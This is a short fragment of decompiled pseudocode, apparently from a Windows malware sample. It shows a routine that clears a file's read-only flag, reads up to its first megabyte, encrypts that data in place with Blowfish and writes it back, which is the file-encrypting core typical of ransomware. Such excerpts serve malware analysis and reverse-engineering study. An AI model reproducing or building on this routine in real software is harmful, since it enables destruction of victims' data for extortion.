 sub_40C530();
v1 = v0;
v2 = GetFileAttributesW(v0);
SetFileAttributesW(v1, v2 & 0xFFFFFFFE);
v3 = CreateFileW(v1, 0xC0000000, 0, 0, 3u, 0x80u, 0);
GetFileSizeEx(v3, &FileSize);
if ( FileSize.QuadPart <= 1000000 )
{
v4 = (void (__stdcall *)(HANDLE, LONG, PLONG, DWORD))SetFilePointer;
SetFilePointer(v3, 0, 0, 0);
ReadFile(v3, &byte_45B578, 0, &NumberOfBytesRead, 0);
sub_423A00(&v8, 0, 4168);
v6 = 0;
v7 = 0;
CBLOWFISH::SetKey((CBLOWFISH *)&v6, &byte_6439F8, 256);
NumberOfBytesWritten = (DWORD)&byte_54F7B8;
v12 = FileSize.LowPart;
}
else
{
v4 = (void (__stdcall *)(HANDLE, LONG, PLONG, DWORD))SetFilePointer;
SetFilePointer(v3, 0, 0, 0);
ReadFile(v3, &byte_45B578, 0xF4240u, &NumberOfBytesRead, 0);
sub_423A00(&v8, 0, 4168);
v6 = 0;
v7 = 0;
CBLOWFISH::SetKey((CBLOWFISH *)&v6, &byte_6439F8, 256);
FileSize.LowPart = 1000000;
NumberOfBytesWritten = (DWORD)&byte_54F7B8;
v12 = 1000000;
}
CBLOWFISH::EncryptData((CBLOWFISH *)&v6, &byte_45B578, v12, (unsigned __int8 *)NumberOfBytesWritten, FileSize.LowPart);
v4(v3, 0, 0, 0);
WriteFile(v3, &byte_54F7B8, NumberOfBytesRead, &NumberOfBytesWritten, 0);
CloseHandle(v3);
sub_401271((int)&v9, (int)v1);
sub_406951(v9, v10, v11, v12, NumberOfBytesWritten, FileSize.LowPart);
return CBLOWFISH::~CBLOWFISH((CBLOWFISH *)&v6);
}